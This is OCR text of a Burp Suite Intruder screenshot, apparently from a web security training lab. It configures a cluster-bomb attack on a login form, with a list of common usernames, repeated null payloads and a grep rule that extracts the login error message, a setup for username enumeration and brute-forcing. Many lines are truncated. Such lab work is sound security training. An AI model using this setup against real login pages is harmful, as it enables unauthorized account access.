 Choose an attack type
Attack type: Cluster bomb
1
Payload positions
Configure the positions where payloads will be in
Target: https://0a40006704bad8a5827
1 POST /login HTTP/2
2 Host: 0a40006704bad8a582709d9500
3 Cookie: session=VaIoorDKOtdgMgQB
4 User-Agent: Mozilla/5.0 (Windows
5 Accept: text/html,application/xh
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
8 Content-Type: application/x-www-
9 Content-Length: 27
10 Origin: https://0a40006704bad8a5
11 Referer: https://0a40006704bad8a
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§test§&password=test§§
Payload sets
You can define one or more payload sets. Th
Payload set: 1
Payload type: Simple list
2
Payload settings [Simple list]
This payload type lets you configure a simple
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Payload sets
You can define one or more payload sets. T
Payload set: 2
ayload type: Null payloads
Payload settings [Null payloads]
This payload type generates payloads whos
Generate 5 payloads
Continue indefinitely
ction>
<p class=is-warning>Invalid username or password.</
<form class=login-form method=POST action="/login">
3
Grep - Extract
These settings can be used to extract useful information from responses
Extract the following items from responses:
Add
From [-warning>] to [</p>\n <form]